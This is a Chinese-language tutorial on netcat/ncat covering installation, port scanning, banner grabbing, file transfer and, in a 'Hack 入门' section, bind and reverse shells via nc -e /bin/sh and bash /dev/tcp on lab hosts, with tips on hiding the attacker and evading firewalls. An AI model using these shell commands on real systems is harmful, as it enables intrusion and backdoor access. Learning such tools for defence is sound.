网络-nc netcat ncat 必须要掌握的核心用途
1. Ncat介绍
Ncat是一个功能丰富的网络实用程序,它可以从命令行跨网络读写数据。Ncat是为Nmap项目编写的,它是古老的Netcat的改进版。它同时使用TCP和UDP进行通信,被设计成一个可靠的后端工具,可以立即为其他应用程序和用户提供网络连接。Ncat不仅可以与IPv4和IPv6协同工作,还可以为用户提供几乎无限的潜在用途。
上述是官方网站提供的简介。
虽然本文样例均在CentOS7运行,但nc是跨平台的,在windows同样适用。
2. 安装
[root@vcentos7-151 ~]# yum install -y nmap-ncat
已加载插件:fastestmirror
Loading mirror speeds from cached hostfile
 * base: mirrors.neusoft.edu.cn
 * extras: mirrors.cqu.edu.cn
 * updates: mirrors.neusoft.edu.cn
正在解决依赖关系
--> 正在检查事务
---> 软件包 nmap-ncat.x86_64.2.6.40-19.el7 将被 安装
--> 正在处理依赖关系 libpcap.so.1()(64bit),它被软件包 2:nmap-ncat-6.40-19.el7.x86_64 需要
--> 正在检查事务
---> 软件包 libpcap.x86_64.14.1.5.3-11.el7 将被 安装
--> 解决依赖关系完成

依赖关系解决

====================================================================================================================================================================================
 Package                                    架构                                    版本                                                源                                     大小
====================================================================================================================================================================================
正在安装:
 nmap-ncat                                  x86_64                                  2:6.40-19.el7                                       base                                  206 k
为依赖而安装:
 libpcap                                    x86_64                                  14:1.5.3-11.el7                                     base                                  138 k

事务概要
====================================================================================================================================================================================
安装  1 软件包 (+1 依赖软件包)

总下载量:344 k
安装大小:740 k
Downloading packages:
(1/2): libpcap-1.5.3-11.el7.x86_64.rpm                                                                                                                       | 138 kB  00:00:00
(2/2): nmap-ncat-6.40-19.el7.x86_64.rpm                                                                                                                      | 206 kB  00:00:00
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
总计                                                                                                                                                2.1 MB/s | 344 kB  00:00:00
Running transaction check
Running transaction test
Transaction test succeeded
Running transaction
  正在安装    : 14:libpcap-1.5.3-11.el7.x86_64                                                                                                                                  1/2
  正在安装    : 2:nmap-ncat-6.40-19.el7.x86_64                                                                                                                                  2/2
  验证中      : 2:nmap-ncat-6.40-19.el7.x86_64                                                                                                                                  1/2
  验证中      : 14:libpcap-1.5.3-11.el7.x86_64                                                                                                                                  2/2

已安装:
  nmap-ncat.x86_64 2:6.40-19.el7

作为依赖被安装:
  libpcap.x86_64 14:1.5.3-11.el7
3.端口连接与扫描
虽然称之为端口扫描,原理上是与对应的端口通信,因此只要符合对应的通信协议,就可以实现相应的功能。
举例常用的3个端口。
3.1. 连接22端口
[root@vcentos7-150 ~]# nc 192.168.130.150 22 -v
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.130.150:22.
SSH-2.0-OpenSSH_7.4
3.2. 连接80端口
[root@vcentos7-150 ~]# nc 192.168.129.148 80 -v
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.129.148:80.
输入’HEAD /HTTP /1.0 ',返回了Banner信息,可以看到Apache/2.4.6 (CentOS),这就暴露了你的服务器信息,为攻击者提供了信息,成为安全隐患。
HEAD /HTTP /1.0
HTTP/1.1 400 Bad Request
Date: Sat, 04 Apr 2020 12:39:30 GMT
Server: Apache/2.4.6 (CentOS)
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
3.3. 连接21端口
[root@vcentos7-150 ~]# nc -v 192.168.129.165 21
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.129.165:21.
220-FileZilla Server 0.9.60 beta
220-written by Tim Kosse ([email protected])
220 Please visit https://filezilla-project.org/
继续登录FTP
USER 你的用户名
331 Password required for abis
PASS 你的密码
230 Logged on
help
214-The following commands are recognized:
   ABOR   ADAT   ALLO   APPE   AUTH   CDUP   CLNT   CWD
   DELE   EPRT   EPSV   FEAT   HASH   HELP   LIST   MDTM
   MFMT   MKD    MLSD   MLST   MODE   NLST   NOOP   NOP
   OPTS   PASS   PASV   PBSZ   PORT   PROT   PWD    QUIT
   REST   RETR   RMD    RNFR   RNTO   SITE   SIZE   STOR
   STRU   SYST   TYPE   USER   XCUP   XCWD   XMKD   XPWD
   XRMD
214 Have a nice day.
nc实现的是相对底层的通信机制,因此可以充分发挥你的想象力。
3.4.端口扫描
3.4.1.扫描TCP端口
[root@vcentos7-151 ~]# nc -nv -w2 -z 192.168.129.148 80
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.129.148:80.
Ncat: 0 bytes sent, 0 bytes received in 0.01 seconds.
3.4.2.扫描UDP端口
[root@vcentos7-151 ~]# nc -nv -u -w2 -z 192.168.129.148 7871
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.129.148:7871.
Ncat: UDP packet sent successfully
Ncat: 1 bytes sent, 0 bytes received in 2.01 seconds.
4.建立监听
若能成功建立监听,就可以做你想做的一切了。黑白善恶,一念之间。
[root@vcentos7-150 ~]# nc -l 100 -v -k
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::100
Ncat: Listening on 0.0.0.0:100
监听tcp 100端口,可以看到监听已经建立。下述样例均在建立监听基础之上实现。

4.1.即时消息
环境
服务端:vcentos7-150
客户端:vcentos7-151
(本样例若使用gif展现效果会更好,无奈还不会~ todo gif代码)
- 服务端监听tcp 100
[root@vcentos7-150 ~]# nc -l 100 -v -k
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::100
Ncat: Listening on 0.0.0.0:100
我们已经建立了监听,那么该监听会记录一切与之进行的通信。
- 客户端发送消息
前边我们提到,nc是与目标建立连接,与之通信。监听我们已经建立了,我们只需要把消息发送给监听即可。
- 方法A:建立与tcp 100的长连接,并发送消息。
此时是交互状态。
[root@vcentos7-151 ~]# nc 192.168.130.150 100
你好 nc
再见 nc

- 方法B:一次性发送消息
echo hello|nc 192.168.130.150 100
4.2. 文件传输
文件传输原理与发送消息相同,区别是利用重定向技术实现文件的输入、输出。
- 服务端建立监听并重定向到文件
[root@vcentos7-150 ~]# pwd
/root
[root@vcentos7-150 ~]# ls
anaconda-ks.cfg
[root@vcentos7-150 ~]# nc -lvp 100>/root/recive.txt
nc: option requires an argument -- 'p'
[root@vcentos7-150 ~]# pwd
/root
[root@vcentos7-150 ~]# ls
anaconda-ks.cfg
[root@vcentos7-150 ~]# nc -lvp 100 >/root/recive.txt
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::100
Ncat: Listening on 0.0.0.0:100
Ncat: Connection from 192.168.130.151.
Ncat: Connection from 192.168.130.151:37548.
[root@vcentos7-150 ~]# ls
anaconda-ks.cfg  recive.txt
[root@vcentos7-150 ~]# cat recive.txt
我来自130.151
我要发送到130.150
[root@vcentos7-150 ~]#
- 客户端发送文件
[root@vcentos7-151 ~]# pwd
/root
[root@vcentos7-151 ~]# ls
anaconda-ks.cfg  send.txt
[root@vcentos7-151 ~]# nc 192.168.130.150 100 </root/send.txt
[root@vcentos7-151 ~]# cat send.txt
我来自130.151
我要发送到130.150
[root@vcentos7-151 ~]#
4.3.建立远程shell Hack入门
建立远程shell可留下后门,是常用个的入侵手段之一。根据源和目标的关系,可分为正向shell和反向shell。
- 环境
肉鸡:vcentos7-150 ip:192.168.130.150
公鸡:vcentos7-151 ip:192.168.130.151
4.3.1.建立正向shell
在"肉鸡"建立监听,通过"公鸡"连接。

- 肉鸡上
[root@vcentos7-150 ~]# nc -lvvvp 100 -e /bin/sh
Ncat: Version 7.50 ( https://nmap.org/ncat )
NCAT DEBUG: Initialized fdlist with 103 maxfds
Ncat: Listening on :::100
NCAT DEBUG: Added fd 3 to list, nfds 1, maxfd 3
Ncat: Listening on 0.0.0.0:100
NCAT DEBUG: Added fd 4 to list, nfds 2, maxfd 4
NCAT DEBUG: Added fd 0 to list, nfds 3, maxfd 4
NCAT DEBUG: Initialized fdlist with 100 maxfds
NCAT DEBUG: selecting, fdmax 4
NCAT DEBUG: select returned 1 fds ready
NCAT DEBUG: fd 4 is ready
Ncat: Connection from 192.168.130.151.
NCAT DEBUG: Swapping fd[0] (3) with fd[2] (0)
NCAT DEBUG: Removed fd 3 from list, nfds 2, maxfd 4
NCAT DEBUG: Swapping fd[1] (4) with fd[1] (4)
NCAT DEBUG: Removed fd 4 from list, nfds 1, maxfd 0
Ncat: Connection from 192.168.130.151:37558.
NCAT DEBUG: Executing: /bin/sh
- 公鸡上
[root@vcentos7-151 ~]# nc 192.168.130.150 100
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
whoami
root
可以看到,应成功获取了肉鸡上的root权限。

4.3.2.建立反向shell
在"公鸡"建立监听,通过"肉鸡"连接。

- 公鸡
[root@vcentos7-151 ~]# nc -lvp 100
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::100
Ncat: Listening on 0.0.0.0:100
Ncat: Connection from 192.168.130.150.
Ncat: Connection from 192.168.130.150:46104.
##----------如下在肉鸡建立连接之后执行---------
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
whoami
root
- 肉鸡
[root@vcentos7-150 ~]# nc 192.168.130.151 100 -e /bin/sh
 获得了root权限。
4.3.3.使用各类脚本语言建立反向shell
一般情况,肉鸡不一定安装有nc,但这并不重要,我们只需要把shell发送给公鸡即可。肉鸡上有什么、能用什么就用什么,绝大多数语言都支持网络编程,包括但不限于bash、perl、php、python、java、ruby。
如下演示使用bash建立反向shell
- 肉鸡
[root@vcentos7-150 ~]# bash -i >& /dev/tcp/192.168.130.151/100 0>&1
- 公鸡
[root@vcentos7-151 ~]# nc -lvp 100
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::100
Ncat: Listening on 0.0.0.0:100
Ncat: Connection from 192.168.130.150.
Ncat: Connection from 192.168.130.150:46110.
[root@vcentos7-150 ~]# id
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
 可以看到,公鸡的已经拿到了肉鸡的shell,又可以为所欲为了。
4.4.关于远程shell的使用
- 可以利用管道与重定向机制+nc实现代理,用来隐藏公鸡的真实身份。
- 创建远程shell时一般会使用常用端口,避免被防火墙拦截。
- 黑白善恶,一念之间。我们学习技术是为了建设,不要滥用。
5.其他功能
- 创建web服务
- 创建聊天室
6.附 nc帮助
[root@vcentos7-150 ~]# nc -help
Ncat 7.50 ( https://nmap.org/ncat )
Usage: ncat [options] [hostname] [port]

Options taking a time assume seconds. Append 'ms' for milliseconds,
's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms).
  -4                         Use IPv4 only
  -6                         Use IPv6 only
  -U, --unixsock             Use Unix domain sockets only
  -C, --crlf                 Use CRLF for EOL sequence
  -c, --sh-exec <command>    Executes the given command via /bin/sh
  -e, --exec <command>       Executes the given command
      --lua-exec <filename>  Executes the given Lua script
  -g hop1[,hop2,...]         Loose source routing hop points (8 max)
  -G <n>                     Loose source routing hop pointer (4, 8, 12, ...)
  -m, --max-conns <n>        Maximum <n> simultaneous connections
  -h, --help                 Display this help screen
  -d, --delay <time>         Wait between read/writes
  -o, --output <filename>    Dump session data to a file
  -x, --hex-dump <filename>  Dump session data as hex to a file
  -i, --idle-timeout <time>  Idle read/write timeout
  -p, --source-port port     Specify source port to use
  -s, --source addr          Specify source address to use (doesn't affect -l)
  -l, --listen               Bind and listen for incoming connections
  -k, --keep-open            Accept multiple connections in listen mode
  -n, --nodns                Do not resolve hostnames via DNS
  -t, --telnet               Answer Telnet negotiations
  -u, --udp                  Use UDP instead of default TCP
      --sctp                 Use SCTP instead of default TCP
  -v, --verbose              Set verbosity level (can be used several times)
  -w, --wait <time>          Connect timeout
  -z                         Zero-I/O mode, report connection status only
      --append-output        Append rather than clobber specified output files
      --send-only            Only send data, ignoring received; quit on EOF
      --recv-only            Only receive data, never send anything
      --allow                Allow only given hosts to connect to Ncat
      --allowfile            A file of hosts allowed to connect to Ncat
      --deny                 Deny given hosts from connecting to Ncat
      --denyfile             A file of hosts denied from connecting to Ncat
      --broker               Enable Ncat's connection brokering mode
      --chat                 Start a simple Ncat chat server
      --proxy <addr[:port]>  Specify address of host to proxy through
      --proxy-type <type>    Specify proxy type ("http" or "socks4" or "socks5")
      --proxy-auth <auth>    Authenticate with HTTP or SOCKS proxy server
      --ssl                  Connect or listen with SSL
      --ssl-cert             Specify SSL certificate file (PEM) for listening
      --ssl-key              Specify SSL private key (PEM) for listening
      --ssl-verify           Verify trust and domain name of certificates
      --ssl-trustfile        PEM file containing trusted SSL certificates
      --ssl-ciphers          Cipherlist containing SSL ciphers to use
      --version              Display Ncat's version information and exit

See the ncat(1) manpage for full options, descriptions and usage examples
7.参考链接
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
https://nmap.org/ncat/guide/index.html
